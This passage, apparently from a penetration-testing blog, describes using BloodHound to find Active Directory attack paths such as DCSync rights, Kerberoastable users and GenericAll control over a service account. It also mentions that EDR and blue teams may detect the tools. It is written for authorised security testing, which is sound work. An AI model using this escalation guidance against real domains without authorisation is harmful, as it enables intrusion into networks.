
We can also use the pre-made Cypher queries to look for common attack paths, such as users with DCSync permissions, Kerberoastable users, or machines where a Domain Admin has logged in that are not Domain Controllers.
These are just a few examples, as the possibilities are endless, and I wouldn’t be doing this topic justice by only covering the highlights in a single article. These enumeration items merely scratch the surface. A BloodHound output serves more as a map to assist you in your testing and escalation efforts—it doesn’t run exploits for you; it simply illustrates the relationships between objects.
Here are some excellent videos by people much smarter than me that provide great demonstrations:
John Hammond
Tyler Ramsbey
Conda
HackerSploit
Exploitation Guidance:
Though BloodHound does not perform exploitation for you, it helps guide you in how to leverage malicious permissions like Outbound Object Control. This can be difficult to explain, so let me show you an example.

Let’s say we’ve compromised a user named "Hayden." He is a Domain Admin, but we need to pivot to the account "SVC_DomainJoin" in order to leverage an unusual permission we identified earlier. Upon review, we see that Hayden has GenericAll permissions over the account—which is expected, as he is a Domain Admin.
For demonstration purposes, let’s assume the Owns Object control is not present, and you're unsure how to use GenericAll. Fortunately, BloodHound includes built-in references to help guide you through abusing this type of control.

This is just one very generic (no pun intended) example—there are dozens of specific object controls we can leverage. Some more experienced readers may point out that this looks similar to PowerView, and in a sense, it is—but BloodHound presents the information in a much more graphical and intuitive way.
Closing thoughts:
BloodHound is a powerful toolset, but we must remember that it’s just that—a tool. Its effectiveness depends entirely on how well it is leveraged. We should not blindly trust everything it presents; always verify the data to ensure you're targeting the correct object or path.
One final thought I’d like to leave you with: during an engagement, these tools may not run smoothly, as antivirus, endpoint detection and response (EDR), and blue team monitoring may be present to detect and stop us. Be prepared to use alternative tools and/or collection methods if you plan to leverage this tool in a real engagement.